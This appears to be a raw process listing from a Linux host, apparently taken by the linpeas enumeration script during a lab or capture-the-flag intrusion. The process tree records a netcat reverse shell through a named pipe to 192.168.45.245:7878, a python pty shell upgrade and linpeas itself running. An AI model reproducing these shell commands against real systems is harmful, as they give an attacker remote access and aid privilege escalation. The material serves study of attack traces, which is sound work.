 └─(Caps) 0x0000000020000000=cap_audit_write
root 852 0.0 0.1 81960 3696 ? Ssl 14:03 0:00 /usr/sbin/irqbalance --foreground
root 853 0.0 0.9 29668 18576 ? Ss 14:03 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
root 854 0.0 0.4 237760 9480 ? Ssl 14:03 0:00 /usr/lib/policykit-1/polkitd --no-debug
syslog 855 0.0 0.2 224492 5776 ? Ssl 14:03 0:00 /usr/sbin/rsyslogd -n -iNONE
root 858 0.4 1.5 1393160 30708 ? Ssl 14:03 0:09 /usr/lib/snapd/snapd
root 860 0.0 1.1 31288 23832 ? Ss 14:03 0:00 /usr/bin/python3 /usr/bin/supervisord -n -c /etc/supervisor/supervisord.conf
root 1040 0.1 1.2 31980 24472 ? S 14:04 0:03 _ python3 /opt/rpc.py
user 1041 0.0 0.2 18860 4916 ? Sl 14:04 0:00 _ /snap/ttyd/199/usr/bin/ttyd -p 8000 -w /home/user/ -W bash
user 1954 0.0 0.2 10320 5048 pts/0 Ss 14:13 0:00 _ bash
user 2239 0.0 0.0 7716 556 pts/0 S 14:23 0:00 _ cat /tmp/f
user 2240 0.0 0.0 4704 572 pts/0 S 14:23 0:00 _ sh -i
user 2313 0.0 0.4 17824 9856 pts/0 S+ 14:26 0:00 | _ python3 -c import pty; pty.spawn("/bin/bash")
user 2314 0.0 0.2 10240 5072 pts/1 Ss 14:26 0:00 | _ /bin/bash
user 2737 0.1 0.1 5820 2808 pts/1 S+ 14:41 0:00 | _ /bin/sh ./linpeas.sh
user 5953 0.0 0.0 5820 1236 pts/1 S+ 14:42 0:00 | _ /bin/sh ./linpeas.sh
user 5957 0.0 0.1 11280 3696 pts/1 R+ 14:42 0:00 | | _ ps fauxwww
user 5956 0.0 0.0 5820 1236 pts/1 S+ 14:42 0:00 | _ /bin/sh ./linpeas.sh
user 2241 0.0 0.0 5412 2016 pts/0 S 14:23 0:00 _ nc 192.168.45.245 7878
root 861 0.0 0.3 17232 7464 ? Ss 14:03 0:00 /lib/systemd/systemd-logind
root 867 0.0 0.5 393208 12084 ? Ssl 14:03 0:00 /usr/lib/udisks2/udisksd
daemon[0m 870 0.0 0.1 3796 2272 ? Ss 14:03 0:00 /usr/sbin/atd -f
root 885 0.0 0.0 5828 1792 tty1 Ss+ 14:03 0:00 /sbin/agetty -o -p -- u --noclear tty1 linux
root 912 0.0 0.5 315100 11336 ? Ssl 14:03 0:00 /usr/sbin/ModemManager